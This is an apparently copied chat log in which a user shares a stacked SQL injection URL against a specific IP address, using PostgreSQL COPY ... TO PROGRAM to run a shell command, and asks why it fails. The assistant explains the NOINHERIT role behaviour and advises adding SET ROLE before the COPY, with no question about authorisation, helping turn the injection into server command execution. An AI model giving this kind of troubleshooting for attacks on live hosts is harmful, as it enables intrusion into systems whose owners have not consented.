 we are a part of pg_execute_server_program, but i cant sleep the server
with http://52.59.124.14:5021/?
order=1;COPY%20(SELECT%20%27%27)%20to%20PROGRAM%20%27sl
eep%2010%27;--
what wrongs? can you try any variantion to fix
Thought for 44s
Why COPY … PROGRAM still throws “permission denied”
pg_execute_server_program is created with NOINHERIT:
sql
Copy code
postgres=# \du pg_execute_server_program
Role name | Attributes
---------------------------+-----------------------------
pg_execute_server_program | Cannot login, NOINHERIT
That means:
• you are a member of the role, but
• its privileges are inactive until you explicitly switch to it.
So your first attempt
text
Copy code
;COPY (SELECT '') TO PROGRAM 'sleep 10';
runs with your original role, which lacks the right to use PROGRAM, and
Postgres rejects it (the web app probably swallows the error).
Activate the role, then run your command
SET ROLE turns the privileges on for the rest of the session (or until you
RESET ROLE). Just stack it before the COPY.